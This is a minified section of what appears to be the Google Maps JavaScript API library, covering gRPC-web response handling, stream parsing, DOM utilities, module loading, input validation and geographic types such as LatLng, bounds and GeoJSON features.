Saa=function(a){const b={};a=a.getAllResponseHeaders().split("\r\n");for(let d=0;d<a.length;d++){if(_.$a(a[d]))continue;var c=_.Ti(a[d]);const e=c[0];c=c[1];if(typeof c!=="string")continue;c=c.trim();const f=b[e]||[];b[e]=f;f.push(c)}return Caa(b,function(d){return d.join(", ")})};mk=function(a){return typeof a.Ig==="string"?a.Ig:String(a.Ig)};
_.tk=function(a){if(a.Wk&&typeof a.Wk=="function")return a.Wk();if(typeof Map!=="undefined"&&a instanceof Map||typeof Set!=="undefined"&&a instanceof Set)return Array.from(a.values());if(typeof a==="string")return a.split("");if(_.sa(a)){const b=[],c=a.length;for(let d=0;d<c;d++)b.push(a[d]);return b}return _.wi(a)};
_.uk=function(a){if(a.co&&typeof a.co=="function")return a.co();if(!a.Wk||typeof a.Wk!="function"){if(typeof Map!=="undefined"&&a instanceof Map)return Array.from(a.keys());if(!(typeof Set!=="undefined"&&a instanceof Set)){if(_.sa(a)||typeof a==="string"){var b=[];a=a.length;for(var c=0;c<a;c++)b.push(c);return b}b=[];c=0;for(const d in a)b[c++]=d;return b}}};Taa=function(a){let b="";_.qi(a,function(c,d){b+=d;b+=":";b+=c;b+="\r\n"});return b};_.vk=function(a,b,c={}){return new Uaa(b,a,c)};
Waa=function(a,b={}){return new Vaa(a,b)};
Xaa=function(a){a.Jg.Dg("data",b=>{if("1"in b){var c=b["1"];let d;try{d=a.Kg(c)}catch(e){wk(a,new _.xk(13,`Error when deserializing response data; error: ${e}`+`, response: ${c}`))}d&&yk(a,d)}if("2"in b)for(b=zk(a,b["2"]),c=0;c<a.Ig.length;c++)a.Ig[c](b)});a.Jg.Dg("end",()=>{Ak(a,Bk(a));for(let b=0;b<a.Gg.length;b++)a.Gg[b]()});a.Jg.Dg("error",()=>{if(a.Eg.length!==0){var b=a.Th.Fg;b!==0||_.jk(a.Th)||(b=6);var c=-1;switch(b){case 0:var d=2;break;case 7:d=10;break;case 8:d=4;break;case 6:c=a.Th.getStatus();
d=xj(c);break;default:d=14}Ak(a,Bk(a));b=Qaa(b)+", error: "+mk(a.Th);c!==-1&&(b+=`, http status code: ${c}`);wk(a,new _.xk(d,b))}})};wk=function(a,b){for(let c=0;c<a.Eg.length;c++)a.Eg[c](b)};Ak=function(a,b){for(let c=0;c<a.Hg.length;c++)a.Hg[c](b)};Bk=function(a){const b={},c=Saa(a.Th);Object.keys(c).forEach(d=>{b[d]=c[d]});return b};yk=function(a,b){for(let c=0;c<a.Fg.length;c++)a.Fg[c](b)};
zk=function(a,b){let c=2,d;const e={};try{let f;f=Yaa(b);c=_.D(f,1);d=f.getMessage();_.ag(f,Zaa,3).length&&(e["grpc-web-status-details-bin"]=b)}catch(f){a.Th&&a.Th.getStatus()===404?(c=5,d="Not Found: "+String(a.Th.Lg)):(c=14,d=`Unable to parse RpcStatus: ${f}`)}return{code:c,details:d,metadata:e}};
aba=function(a,b){const c=new $aa;_.Mj(a.Th,"complete",()=>{if(_.jk(a.Th)){var d=a.Th.Np();var e;if(e=b)e=a.Th,e.Dg&&e.vl()?(e=e.Dg.getResponseHeader("Content-Type"),e=e===null?void 0:e):e=void 0,e=e==="text/plain";if(e){if(!atob)throw Error("Cannot decode Base64 response");d=atob(d)}try{var f=a.Kg(d)}catch(h){wk(a,Ck(new _.xk(13,`Error when deserializing response data; error: ${h}`+`, response: ${d}`),c));return}d=xj(a.Th.getStatus());Ak(a,Bk(a));d===0?yk(a,f):wk(a,Ck(new _.xk(d,"Xhr succeeded but the status code is not 200"),
c))}else{d=a.Th.Np();f=Bk(a);if(d){var g=zk(a,d);d=g.code;e=g.details;g=g.metadata}else d=2,e=`Rpc failed due to xhr error. uri: ${String(a.Th.Lg)}, `+`error code: ${a.Th.Fg}, `+`error: ${mk(a.Th)}`,g=f;Ak(a,f);wk(a,Ck(new _.xk(d,e,g),c))}})};Dk=function(a,b){b=a.indexOf(b);b>-1&&a.splice(b,1)};Ck=function(a,b){b.stack&&(a.stack+="\n"+b.stack);return a};_.Ek=function(){};_.Fk=function(a){return a};_.Gk=function(a){let b=!1,c;return function(){b||(c=a(),b=!0);return c}};
Hk=function(a){this.Fg=a.Mn||null;this.Eg=a.TN||!1};Ik=function(a,b){_.Yj.call(this);this.Pg=a;this.Kg=b;this.Ig=void 0;this.status=this.readyState=0;this.responseType=this.responseText=this.response=this.statusText="";this.onreadystatechange=null;this.Ng=new Headers;this.Eg=null;this.Og="GET";this.Hg="";this.Dg=!1;this.Lg=this.Fg=this.Gg=null;this.Mg=new AbortController};Jk=function(a){a.Fg.read().then(a.WK.bind(a)).catch(a.ny.bind(a))};
Lk=function(a){a.readyState=4;a.Gg=null;a.Fg=null;a.Lg=null;Kk(a)};Kk=function(a){a.onreadystatechange&&a.onreadystatechange.call(a)};_.Mk=function(a){_.zj.call(this);this.Mg=a;this.Eg={}};_.Ok=function(a,b,c,d,e,f){Array.isArray(c)||(c&&(Nk[0]=c.toString()),c=Nk);for(let g=0;g<c.length;g++){const h=_.Mj(b,c[g],d||a.handleEvent,e||!1,f||a.Mg||a);if(!h)break;a.Eg[h.key]=h}};_.Pk=function(a){_.qi(a.Eg,function(b,c){this.Eg.hasOwnProperty(c)&&_.Vj(b)},a);a.Eg={}};
bba=function(){this.Fg=!0;this.Eg=0;this.Dg=""};Qk=function(a,b,c){a.Fg=!1;throw Error("The stream is broken @"+a.Eg+". Error: "+c+". With input:\n"+b);};Rk=function(){this.Lg=null;this.Kg=[];this.Hg=this.Dg=this.Gg=this.Eg=this.Ng=0;this.Ig=null;this.Jg=0};Sk=function(a,b,c,d){a.Eg=3;a.Lg="The stream is broken @"+a.Ng+"/"+c+". Error: "+d+". With input:\n"+b;throw Error(a.Lg);};Tk=function(){this.Dg=null;this.Eg=0;this.Gg=new bba;this.Hg=new Rk};
Uk=function(a,b,c){a.Dg="The stream is broken @"+a.Eg+". Error: "+c+". With input:\n"+b;throw Error(a.Dg);};Vk=function(a){return a=="\r"||a=="\n"||a==" "||a=="\t"};Wk=function(a){this.Ng=null;this.Ig=[];this.Hg="";this.Pg=[];this.Gg=this.Eg=0;this.Jg=!1;this.Lg=0;this.Qg=/[\\"]/g;this.Dg=this.Kg=0;this.Og=!(!a||!a.MJ)};Xk=function(a,b,c){a.Kg=3;a.Ng="The stream is broken @"+a.Gg+"/"+c+". With input:\n"+b;throw Error(a.Ng);};
Yk=function(){this.Ig=this.Gg=null;this.Eg=this.Dg=0;this.Hg=[];this.Jg=!1};cba=function(a){let b=a.Dg?a.Dg.getResponseHeader("Content-Type"):null;if(!b)return null;b=b.toLowerCase();return b.startsWith("application/json")?b.startsWith("application/json+protobuf")?new Yk:new Wk:b.startsWith("application/x-protobuf")?(a=a.Dg?a.Dg.getResponseHeader("Content-Transfer-Encoding"):null)?a.toLowerCase()=="base64"?new Tk:null:new Rk:null};Zk=function(a,b){a.Hg!=b&&(a.Hg=b,a.Jg&&a.Jg())};
$k=function(a){_.Pk(a.Kg);if(a.Dg){const b=a.Dg;a.Dg=null;b.abort();b.dispose()}};al=function(a,b){for(let c=0;c<a.length;c++){const d=a[c];b.forEach(function(e){try{e(d)}catch(f){}})}};bl=function(a,b){var c=a.Fg[b];c&&c.forEach(function(d){try{d()}catch(e){}});(c=a.Eg[b])&&c.forEach(function(d){d()});a.Eg[b]=[]};dba=function(a,b){return b.reduce((c,d)=>e=>d.intercept(e,c),a)};
eba=function(a,b,c){const d=b.sG,e=b.getMetadata(),f=_.cl(a,!0);a=_.dl(a,e,f,c+d.getName());c=_.el(f,d.Eg,!1);aba(c,e["X-Goog-Encode-Response-If-Executable"]==="base64");b=d.Dg(b.tC);f.send(a,"POST",b);return c};_.cl=function(a,b){b=a.Fg&&!b;return a.yD||b?new _.dk(new Hk({Mn:a.yD,TN:b})):new _.dk};
_.dl=function(a,b,c,d){b["Content-Type"]="application/json+protobuf";b["X-User-Agent"]="grpc-web-javascript/0.1";const e=b.Authorization;if(e&&fba.has(e.split(" ")[0])||a.withCredentials)c.Kg=!0;if(a.ZC)a=d,_.xi(b)?d=a:(b=Taa(b),typeof a==="string"?d=_.Wi(a,_.Si("$httpHeaders"),b):(a.Ts("$httpHeaders",b),d=a));else for(const f of Object.keys(b))c.headers.set(f,b[f]);return d};_.el=function(a,b,c){let d;c&&(a.isActive(),c=new gba(a),d=new hba(c));return new iba({Th:a,jM:d},b)};
_.fl=function(a){return _.E(a,10)};_.hl=function(){var a=_.gl.Eg();return _.E(a,7)};_.il=function(a){return _.E(a,19)};_.jl=function(a){return _.E(a,1)};kl=function(a){return _.hg(a,1)};_.ml=function(a){return _.B(a,ll,4)};_.nl=function(a){a=a??"FOLLOW_SYSTEM";return a==="DARK"||a==="FOLLOW_SYSTEM"&&jba.matches};_.ol=function(a){return a*Math.PI/180};_.pl=function(a){return a*180/Math.PI};
kba=function(a,b){_.qi(b,function(c,d){d=="style"?a.style.cssText=c:d=="class"?a.className=c:d=="for"?a.htmlFor=c:ql.hasOwnProperty(d)?a.setAttribute(ql[d],c):_.Za(d,"aria-")||_.Za(d,"data-")?a.setAttribute(d,c):a[d]=c})};_.tl=function(a,b,c){var d=arguments,e=document;const f=d[1],g=rl(e,String(d[0]));f&&(typeof f==="string"?g.className=f:Array.isArray(f)?g.className=f.join(" "):kba(g,f));d.length>2&&sl(e,g,d,2);return g};
sl=function(a,b,c,d){function e(f){f&&b.appendChild(typeof f==="string"?a.createTextNode(f):f)}for(;d<c.length;d++){const f=c[d];!_.sa(f)||_.ya(f)&&f.nodeType>0?e(f):_.Mb(f&&typeof f.length=="number"&&typeof f.item=="function"?_.Vb(f):f,e)}};_.ul=function(a){return rl(document,a)};rl=function(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)};_.vl=function(a,b){b.parentNode&&b.parentNode.insertBefore(a,b.nextSibling)};
_.wl=function(a){a&&a.parentNode&&a.parentNode.removeChild(a)};_.xl=function(a,b){return a&&b?a==b||a.contains(b):!1};_.yl=function(a){return a.nodeType==9?a:a.ownerDocument||a.document};_.zl=function(a){this.Dg=a||_.pa.document||document};_.Bl=function(a){a=_.Al(a);return _.Li(a)};_.Cl=function(a){a=_.Al(a);return _.Ei(a)};_.Al=function(a){return a===null?"null":a===void 0?"undefined":a};
Dl=function(a,b,c,d){const e=a.head;a=(new _.zl(a)).createElement("SCRIPT");a.type="text/javascript";a.charset="UTF-8";a.async=!1;a.defer=!1;c&&(a.onerror=c);d&&(a.onload=d);a.src=_.Fi(b);_.Oi(a);e.appendChild(a)};El=function(a,b){let c="";for(const d of a)d.length&&d[0]==="/"?c=d:(c&&c[c.length-1]!=="/"&&(c+="/"),c+=d);return c+"."+b};Fl=function(a,b){a.Hg[b]=a.Hg[b]||{LJ:!a.Kg};return a.Hg[b]};
mba=function(a,b){const c=Fl(a,b),d=c.cM;if(d&&c.LJ&&(delete a.Hg[b],!a.Dg[b])){var e=a.Ig;Gl(a.Fg,f=>{const g=f.Dg[b]||[],h=e[b]=lba(g.length,()=>{delete e[b];d(f.Eg);a.Gg&&a.Gg(b);a.Jg.delete(b);Hl(a,b)});for(const k of g)a.Dg[k]&&h()})}};Hl=function(a,b){Gl(a.Fg,c=>{c=c.Gg[b]||[];const d=a.Eg[b];delete a.Eg[b];const e=d?d.length:0;for(let f=0;f<e;++f)try{d[f].Oh(a.Dg[b])}catch(g){setTimeout(()=>{throw g;})}for(const f of c)a.Ig[f]&&a.Ig[f]()})};
Il=function(a,b){a.requestedModules[b]||(a.requestedModules[b]=!0,Gl(a.Fg,c=>{const d=c.Dg[b],e=d?d.length:0;for(let f=0;f<e;++f){const g=d[f];a.Dg[g]||Il(a,g)}c.Fg.ey(b,f=>{var g=a.Eg[b]||[];for(const h of g)(g=h.qn)&&g(f&&f.error||Error(`Could not load "${b}".`));delete a.Eg[b];a.Ot&&a.Ot(b,f)},()=>{a.Jg.has(b)||Hl(a,b)})}))};nba=function(a,b,c,d){a.Dg[b]?c(a.Dg[b]):((a.Eg[b]=a.Eg[b]||[]).push({Oh:c,qn:d}),Il(a,b))};Gl=function(a,b){a.config?b(a.config):a.Dg.push(b)};
lba=function(a,b){if(a)return()=>{--a||b()};b();return()=>{}};_.Kl=function(a){return new Promise((b,c)=>{nba(Jl.getInstance(),`${a}`,d=>{b(d)},c)})};_.Ll=function(a,b){var c=Jl.getInstance();a=`${a}`;if(c.Dg[a])throw Error(`Module ${a} has been provided more than once.`);c.Dg[a]=b};_.Nl=function(){var a=_.gl,b;if(b=a)b=a.Eg(),b=_.gg(b,18);if(!(b&&_.il(a.Eg())&&_.il(a.Eg()).startsWith("http")))return!1;a=_.kg(a,44,1);return Ml===void 0?!1:Ml<a};
_.Pl=async function(a,b){try{if(_.Ol?0:_.Nl())return(await _.Kl("log")).su.Or(a,b)}catch(c){}return null};_.Ql=async function(a,b,c){if((_.Ol?0:_.Nl())&&a)try{const d=await a;d&&(await _.Kl("log")).su.wm(d,b,c)}catch(d){}};_.Rl=async function(a){if((_.Ol?0:_.Nl())&&a)try{const b=await a;b&&(await _.Kl("log")).su.Pr(b)}catch(b){}};_.Sl=function(){let a;return function(){const b=performance.now();if(a&&b-a<6E4)return!0;a=b;return!1}};
_.M=async function(a,b,c={}){if(_.Nl()||c&&c.HA===!0)try{(await _.Kl("log")).fF.Gg(a,b,c)}catch(d){}};oba=async function(){return(await _.Kl("log")).YG};_.Tl=function(a){return a%10==1&&a%100!=11?"one":a%10==2&&a%100!=12?"two":a%10==3&&a%100!=13?"few":"other"};_.Ul=function(a,b){if(void 0===b){b=a+"";var c=b.indexOf(".");b=Math.min(c===-1?0:b.length-c-1,3)}c=Math.pow(10,b);b={v:b,f:(a*c|0)%c};return(a|0)==1&&b.v==0?"one":"other"};_.Vl=function(){};_.Wl=function(a){return{value:a,done:!1}};
_.$l=function(a){if(a instanceof Xl||a instanceof Yl||a instanceof Zl)return a;if(typeof a.next=="function")return new Xl(()=>a);if(typeof a[Symbol.iterator]=="function")return new Xl(()=>a[Symbol.iterator]());if(typeof a.yq=="function")return new Xl(()=>a.yq());throw Error("Not an iterator or iterable.");};pba=function(){};am=function(){};bm=function(a){this.Dg=a;this.Eg=null};hm=function(a){if(a.Dg==null)throw Error("Storage mechanism: Storage unavailable");a.isAvailable()||_.Ua(Error("Storage mechanism: Storage unavailable"))};
im=function(){let a=null;try{a=_.pa.sessionStorage||null}catch(b){}bm.call(this,a)};_.jm=function(a){return a?a.length:0};_.lm=function(a,b){b&&_.km(b,c=>{a[c]=b[c]})};_.mm=function(a,b,c){b!=null&&(a=Math.max(a,b));c!=null&&(a=Math.min(a,c));return a};_.nm=function(a,b,c){a>=b&&a<c||(c-=b,a=((a-b)%c+c)%c+b);return a};_.om=function(a,b,c){return Math.abs(a-b)<=(c||1E-9)};_.pm=function(a){return typeof a==="number"};_.qm=function(a){return typeof a==="object"};
_.rm=function(a){return a?typeof a==="number"?a:parseInt(a,10):NaN};_.sm=function(a,b){return a==null?b:a};_.tm=function(a){return a==null?null:a};_.um=function(a){return typeof a==="string"};_.vm=function(a){return a===!!a};_.km=function(a,b){if(a)for(const c in a)a.hasOwnProperty(c)&&b(c,a[c])};_.xm=function(a,b){a&&_.wm(a,c=>b===c)};_.wm=function(a,b,c){if(a){var d=0;c=c||_.jm(a);for(let e=0,f=_.jm(a);e<f&&(b(a[e])&&(a.splice(e--,1),d++),d!==c);++e);}};_.ym=function(a){return`${Math.round(a)}px`};
zm=function(a,b){if(Object.prototype.hasOwnProperty.call(a,b))return a[b]};_.Am=function(...a){_.pa.console&&_.pa.console.error&&_.pa.console.error(...a)};_.Bm=function(a){for(const [b,c]of Object.entries(a)){const d=b;c===void 0&&delete a[d]}};_.Cm=function(a,b){for(const c of b)b=Reflect.get(a,c),Object.defineProperty(a,c,{value:b,enumerable:!1})};
_.Em=function(a){if(Dm[a])return Dm[a];const b=Math.ceil(a.length/6);let c="";for(let d=0;d<a.length;d+=b){let e=0;for(let f=d;f-d<b&&f<a.length;f++)e+=a.charCodeAt(f);e%=52;c+=e<26?String.fromCharCode(65+e):String.fromCharCode(71+e)}return Dm[a]=c};_.Fm=function(a){try{return(new im).get(a)??null}catch(b){return null}};
qba=function(a){if(a&&a.prototype)for(const b of Object.getOwnPropertyNames(a.prototype)){const c=Object.getOwnPropertyDescriptor(a.prototype,b);c&&Object.defineProperty(a.prototype,b,{...c,enumerable:!0})}};
Gm=function(a){if(a&&a.prototype){var b=(c,d)=>{typeof c.iA==="function"?c.iA.apply(c,d):console.error("you must define a constructor_")};Object.defineProperty(a,"call",{value(c,...d){b(c,d)},enumerable:!1,writable:!0,configurable:!0});Object.defineProperty(a,"apply",{value(c,d){b(c,d)},enumerable:!1,writable:!0,configurable:!0});Object.defineProperty(a,"bind",{value(c,...d){return b.bind(c,d)},enumerable:!1,writable:!0,configurable:!0});qba(a)}};
_.Lm=function(a,b){let c="";if(b!=null){if(!Hm(b))return b instanceof Error?b:Error(String(b));c=": "+b.message}return Im?new Jm(a+c):new Km(a+c)};_.Mm=function(a){if(!Hm(a))throw a;_.Am(a.name+": "+a.message)};Hm=function(a){return a instanceof Jm||a instanceof Km};
_.Nm=function(a,b,c){const d=c?c+": ":"";return e=>{if(!e||typeof e!=="object")throw _.Lm(d+"not an Object");const f={};for(const g in e){if(!(b||g in a))throw _.Lm(`${d}unknown property ${g}`);f[g]=e[g]}for(const g in a)try{const h=a[g](f[g]);if(h!==void 0||Object.prototype.hasOwnProperty.call(e,g))f[g]=h}catch(h){throw _.Lm(`${d}in property ${g}`,h);}return f}};_.Om=function(a){try{return typeof a==="object"&&a!=null&&!!("cloneNode"in a)}catch(b){return!1}};
_.Pm=function(a,b,c){return c?d=>{if(d instanceof a)return d;try{return new a(d)}catch(e){throw _.Lm("when calling new "+b,e);}}:d=>{if(d instanceof a)return d;throw _.Lm("not an instance of "+b);}};_.Qm=function(a){return b=>{for(const c in a)if(a[c]===b)return b;throw _.Lm(`${b} is not an accepted value`);}};_.Rm=function(a){return b=>{if(!Array.isArray(b))throw _.Lm("not an Array");return b.map((c,d)=>{try{return a(c)}catch(e){throw _.Lm(`at index ${d}`,e);}})}};
_.Sm=function(a,b,c=!1){return d=>{if(d==null||typeof d[Symbol.iterator]!=="function")throw _.Lm("not iterable");if(typeof d==="string"&&!c)throw _.Lm("a string is not accepted");d=Array.from(d,(e,f)=>{try{return a(e)}catch(g){throw _.Lm(`at index ${f}`,g);}});if(b&&!d.length)throw _.Lm("empty iterable");return d}};_.Tm=function(a,b=""){return c=>{if(a(c))return c;throw _.Lm(b||`${c}`);}};_.Um=function(a,b=""){return c=>{if(a(c))return c;throw _.Lm(b||`${c}`);}};
_.Vm=function(a){return b=>{const c=[];for(let d=0,e=a.length;d<e;++d){const f=a[d];try{Im=!1,(f.uz||f)(b)}catch(g){if(!Hm(g))throw g;c.push(g.message);continue}finally{Im=!0}return(f.then||f)(b)}throw _.Lm(c.join("; and "));}};_.Wm=function(a,b){return c=>b(a(c))};_.Xm=function(a){return b=>b==null?b:a(b)};_.Ym=function(a){return b=>{if(b&&b[a]!=null)return b;throw _.Lm("no "+a+" property");}};Zm=function(a){if(isNaN(a))throw _.Lm("NaN is not an accepted value");};
_.an=function(a){return _.Wm(_.$m,b=>{if(b>=a)return b;throw _.Lm(`${b} is not a greater than ${a}`);})};bn=function(a,b,c){try{return c()}catch(d){throw _.Lm(`${a}: \`${b}\` invalid`,d);}};cn=function(a,b,c){for(const d in a)if(!(d in b))throw _.Lm(`Unknown property '${d}' of ${c}`);};fn=function(){return dn||(dn=new en)};gn=function(){};
_.hn=function(a,b,c=!1){let d;a instanceof _.hn?d=a.toJSON():d=a;let e=NaN,f=NaN;if(!d||d.lat===void 0&&d.lng===void 0)e=d,f=b;else{arguments.length>2?console.warn("Expected 1 or 2 arguments in new LatLng() when the first argument is a LatLng instance or LatLngLiteral object, but got more than 2."):_.vm(arguments[1])||arguments[1]==null||console.warn("Expected the second argument in new LatLng() to be boolean, null, or undefined when the first argument is a LatLng instance or LatLngLiteral object.");
try{jn(d),c=c||!!b,f=d.lng,e=d.lat}catch(g){_.Mm(g)}}e=Number(e);f=Number(f);c||(e=_.mm(e,-90,90),f!=180&&(f=_.nm(f,-180,180)));this.lat=function(){return e};this.lng=function(){return f}};_.kn=function(a){return _.ol(a.lat())};_.ln=function(a){return _.ol(a.lng())};mn=function(a,b){b=Math.pow(10,b);return Math.round(a*b)/b};
_.pn=function(a){let b=a;_.nn(a)&&(b={lat:a.lat(),lng:a.lng()});try{const c=rba(b);return _.nn(a)?a:_.on(c)}catch(c){throw _.Lm("not a LatLng or LatLngLiteral with finite coordinates",c);}};_.nn=function(a){return a instanceof _.hn};_.on=function(a){try{if(_.nn(a))return a;const b=jn(a);return new _.hn(b.lat,b.lng)}catch(b){throw _.Lm("not a LatLng or LatLngLiteral",b);}};
rn=function(a){if(a instanceof gn)return a;try{return new _.qn(_.on(a))}catch(b){}throw _.Lm("not a Geometry or LatLng or LatLngLiteral object");};_.sn=function(a){sba.has(a)};_.vn=function(a){a=a||window.event;_.tn(a);_.un(a)};_.tn=function(a){a.stopPropagation()};_.un=function(a){a.preventDefault()};_.wn=function(a){a.handled=!0};_.yn=function(a,b,c){return new _.xn(a,b,c,0)};_.An=function(a,b){if(!a)return!1;b=(a=a.__e3_)&&a[b];return!!b&&!_.xi(b)};_.Bn=function(a){a&&a.remove()};
_.Dn=function(a,b){_.km(Cn(a,b),(c,d)=>{d&&d.remove()})};_.En=function(a){_.km(Cn(a),(b,c)=>{c&&c.remove()})};Fn=function(a){if("__e3_"in a)throw Error("setUpNonEnumerableEventListening() was invoked after an event was registered.");Object.defineProperty(a,"__e3_",{value:{}})};_.Hn=function(a,b,c,d,e){const f=d?4:1;a.addEventListener&&(d={capture:!!d},typeof e==="boolean"?d.passive=e:Gn.has(b)&&(d.passive=!1),a.addEventListener(b,c,d));return new _.xn(a,b,c,f)};
_.In=function(a,b,c,d){const e=_.Hn(a,b,function(){e.remove();return c.apply(this,arguments)},d);return e};_.Jn=function(a,b,c,d){return _.yn(a,b,(0,_.Da)(d,c))};_.Kn=function(a,b,c){const d=_.yn(a,b,function(){d.remove();return c.apply(this,arguments)});return d};_.Ln=function(a,b,c){b=_.yn(a,b,c);c.call(a);return b};_.Nn=function(a,b,c){return _.yn(a,b,_.Mn(b,c))};_.On=function(a,b,...c){if(_.An(a,b)){a=Cn(a,b);for(const d of Object.keys(a))(b=a[d])&&b.Bn.apply(b.instance,c)}};
Pn=function(a,b){a.__e3_||(a.__e3_={});a=a.__e3_;a[b]||(a[b]={});return a[b]};Cn=function(a,b){a=a.__e3_||{};if(b)b=a[b]||{};else{b={};for(const c of Object.values(a))_.lm(b,c)}return b};_.Mn=function(a,b,c){return function(d){const e=[b,a,...arguments];_.On.apply(this,e);c&&_.wn.apply(null,arguments)}};_.Qn=function(a){a=a||{};this.Fg=a.id;this.Dg=null;try{this.Dg=a.geometry?rn(a.geometry):null}catch(b){_.Mm(b)}this.Eg=a.properties||{}};_.Rn=function(a){return""+(_.ya(a)?_.Ba(a):a)};_.Sn=function(){};
Un=function(a,b){var c=b+"_changed";if(a[c])a[c]();else a.changed(b);c=Tn(a,b);for(let d in c){const e=c[d];Un(e.eu,e.so)}_.On(a,b.toLowerCase()+"_changed")};_.Wn=function(a){return Vn[a]||(Vn[a]=a.substring(0,1).toUpperCase()+a.substring(1))};Xn=function(a){a.gm_accessors_||(a.gm_accessors_={});return a.gm_accessors_};Tn=function(a,b){a.gm_bindings_||(a.gm_bindings_={});a.gm_bindings_.hasOwnProperty(b)||(a.gm_bindings_[b]={});return a.gm_bindings_[b]};
_.fo=function(a,b,c){function d(y){y=k(y);return _.on({lat:y[1],lng:y[0]})}function e(y){return new _.Yn(m(y))}function f(y){return new _.Zn(r(y))}function g(y){if(y==null)throw _.Lm("is null");const C=String(y.type).toLowerCase(),F=y.coordinates;try{switch(C){case "point":return new _.qn(d(F));case "multipoint":return new _.$n(m(F));case "linestring":return e(F);case "multilinestring":return new _.ao(p(F));case "polygon":return f(F);case "multipolygon":return new _.bo(t(F))}}catch(K){throw _.Lm('in property "coordinates"',
K);}if(C==="geometrycollection")try{return new _.co(v(y.geometries))}catch(K){throw _.Lm('in property "geometries"',K);}throw _.Lm("invalid type");}function h(y){if(!y)throw _.Lm("not a Feature");if(y.type!=="Feature")throw _.Lm('type != "Feature"');let C=null;try{y.geometry&&(C=g(y.geometry))}catch(H){throw _.Lm('in property "geometry"',H);}const F=y.properties||{};if(!_.qm(F))throw _.Lm("properties is not an Object");const K=c.idPropertyName;y=K?F[K]:y.id;if(y!=null&&!_.pm(y)&&!_.um(y))throw _.Lm(`${K||
"id"} is not a string or number`);return{id:y,geometry:C,properties:F}}if(!b)return[];c=c||{};const k=_.Rm(_.$m),m=_.Rm(d),p=_.Rm(e),r=_.Rm(function(y){y=m(y);if(!y.length)throw _.Lm("contains no elements");if(!y[0].equals(y[y.length-1]))throw _.Lm("first and last positions are not equal");return new _.eo(y.slice(0,-1))}),t=_.Rm(f),v=_.Rm(y=>g(y)),w=_.Rm(y=>h(y));if(b.type==="FeatureCollection"){b=b.features;try{return w(b).map(y=>a.add(y))}catch(y){throw _.Lm('in property "features"',y);}}if(b.type===
"Feature")return[a.add(h(b))];throw _.Lm("not a Feature or FeatureCollection");};_.go=function(){for(var a=Array(36),b=0,c,d=0;d<36;d++)d==8||d==13||d==18||d==23?a[d]="-":d==14?a[d]="4":(b<=2&&(b=33554432+Math.random()*16777216|0),c=b&15,b>>=4,a[d]=tba[d==19?c&3|8:c]);return a.join("")};_.ho=function(a){this.yN=this;this.__gm=a};
_.io=function(a){a=a.getDiv();const b=a.getRootNode();b instanceof ShadowRoot&&b===a.parentNode?(a=b.host,a=a instanceof HTMLElement&&a.localName==="gmp-map"?a:null):a=null;return a};_.jo=function(a,b){const c=b-a;return c>=0?c:b+180-(a-180)};_.ko=function(a){return a.lo>a.hi};_.lo=function(a){return a.hi-a.lo===360};mo=function(a,b){const c=a.lo,d=a.hi;return _.ko(a)?_.ko(b)?b.lo>=c&&b.hi<=d:(b.lo>=c||b.hi<=d)&&!a.isEmpty():_.ko(b)?_.lo(a)||b.isEmpty():b.lo>=c&&b.hi<=d};
_.oo=function(a,b){var c;if((c=a)&&"south"in c&&"west"in c&&"north"in c&&"east"in c)try{a=_.no(a)}catch(d){}a instanceof _.oo?(c=a.getSouthWest(),b=a.getNorthEast()):(c=a&&_.on(a),b=b&&_.on(b));if(c){b=b||c;a=_.mm(c.lat(),-90,90);const d=_.mm(b.lat(),-90,90);this.si=new po(a,d);c=c.lng();b=b.lng();b-c>=360?this.Mh=new qo(-180,180):(c=_.nm(c,-180,180),b=_.nm(b,-180,180),this.Mh=new qo(c,b))}else this.si=new po(1,-1),this.Mh=new qo(180,-180)};
_.ro=function(a,b,c,d){return new _.oo(new _.hn(a,b,!0),new _.hn(c,d,!0))};_.no=function(a){if(a instanceof _.oo)return a;try{return a=uba(a),_.ro(a.south,a.west,a.north,a.east)}catch(b){throw _.Lm("not a LatLngBounds or LatLngBoundsLiteral",b);}};_.so=function(a){return function(){return this.get(a)}};_.to=function(a,b){return b?function(c){try{this.set(a,b(c))}catch(d){_.Mm(_.Lm("set"+_.Wn(a),d))}}:function(c){this.set(a,c)}};
_.uo=function(a,b){_.km(b,(c,d)=>{var e=_.so(c);a["get"+_.Wn(c)]=e;d&&(d=_.to(c,d),a["set"+_.Wn(c)]=d)})};wo=function(a){a=a||{};this.setValues(a);this.Dg=new vba;_.Nn(this.Dg,"addfeature",this);_.Nn(this.Dg,"removefeature",this);_.Nn(this.Dg,"setgeometry",this);_.Nn(this.Dg,"setproperty",this);_.Nn(this.Dg,"removeproperty",this);this.Eg=new wba(this.Dg);this.Eg.bindTo("map",this);this.Eg.bindTo("style",this);_.vo.forEach(b=>{_.Nn(this.Eg,b,this)});this.Fg=!1};
xo=function(a){a.Fg||(a.Fg=!0,_.Kl("drawing_impl").then(b=>{b.nL(a)}))};_.zo=function(a,b,c=""){_.yo&&_.Kl("stats").then(d=>{d.yF(a).Fg(b+c)})};_.Ao=function(){};_.Co=function(a){_.Bo&&a&&_.Bo.push(a)};_.Do=function(a){this.setValues(a)};_.Eo=function(){};xba=function(a,b){const c=_.Kl("elevation").then(d=>d.getElevationAlongPath(a,b,void 0));b&&c.catch(()=>{});return c};yba=function(a,b){const c=_.Kl("elevation").then(d=>d.getElevationForLocations(a,b,void 0));b&&c.catch(()=>{});return c};
Aba=function(a,b){let c;zba()||(c=_.Pl(145570));const d=_.Kl("geocoder").then(e=>e.geocode(a,b,c,void 0),()=>{c&&_.Ql(c,13)});b&&d.catch(()=>{});return d};Go=function(a){if(a instanceof _.Fo)return a;try{const b=_.Nm({x:_.$m,y:_.$m},!0)(a);return new _.Fo(b.x,b.y)}catch(b){throw _.Lm("not a Point",b);}};_.Ho=function(a){return`${a.width}${a.Eg||"px"}`};_.Io=function(a){return`${a.height}${a.Dg||"px"}`};
Lo=function(a){if(a instanceof _.Jo)return a;let b;try{b=_.Nm({height:Ko,width:Ko},!0)(a)}catch(c){throw _.Lm("not a Size",c);}return new _.Jo(b.width,b.height)};Mo=function(a){return a?a.Tq instanceof _.Sn:!1};No=function(a){a=a||{};a.clickable=_.sm(a.clickable,!0);a.visible=_.sm(a.visible,!0);this.setValues(a);_.Kl("marker")};Oo=function(a,b){a.Gg(b);a.Eg<100&&(a.Eg++,b.next=a.Dg,a.Dg=b)};Bba=function(){let a;for(;a=Po.remove();){try{a.Qt.call(a.scope)}catch(b){_.Ua(b)}Oo(Qo,a)}Ro=!1};
